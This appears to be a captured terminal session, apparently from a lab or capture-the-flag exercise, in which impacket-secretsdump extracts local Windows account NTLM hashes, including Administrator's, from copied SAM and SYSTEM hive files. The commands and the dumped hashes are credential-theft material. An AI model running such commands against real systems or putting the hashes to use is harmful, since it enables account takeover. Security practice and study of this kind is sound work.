 ┌──(kali㉿kali)-[/tmp/Public]
└─$ ls
impacket  SAM  SYSTEM
┌──(kali㉿kali)-[/tmp/Public]
└─$ impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Cleaning up...